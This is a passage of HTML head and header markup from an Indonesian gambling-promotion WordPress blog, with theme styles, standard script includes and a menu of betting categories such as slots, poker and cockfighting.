var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://retirecoachbowden.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://retirecoachbowden.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://retirecoachbowden.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://retirecoachbowden.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://retirecoachbowden.com/wp-json/wp/v2/posts/574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retirecoachbowden.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://retirecoachbowden.com/?p=574' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga/?amp=1"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="amphtml" href="https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://retirecoachbowden.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://retirecoachbowden.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://retirecoachbowden.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://retirecoachbowden.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-574 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://retirecoachbowden.com/" rel="home">Retirecoachbowden</a></p>
                                          <p class="site-description">Panduan Taruhan Tenis Strategi Dan Tips</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://retirecoachbowden.com/" rel="home">Retirecoachbowden</a></div>
                    <p class="site-description">Panduan Taruhan Tenis Strategi Dan Tips</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-897"><a class="nav-link" title="Baccarat" href="https://retirecoachbowden.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-898"><a class="nav-link" title="Judi Pacuan Kuda" href="https://retirecoachbowden.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-899"><a class="nav-link" title="Poker Online" href="https://retirecoachbowden.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a class="nav-link" title="Roulette" href="https://retirecoachbowden.com/category/roulette/">Roulette</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-901"><a class="nav-link" title="Sabung Ayam" href="https://retirecoachbowden.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-902"><a class="nav-link" title="Slot Online" href="https://retirecoachbowden.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903"><a class="nav-link" title="Taruhan Tenis" href="https://retirecoachbowden.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
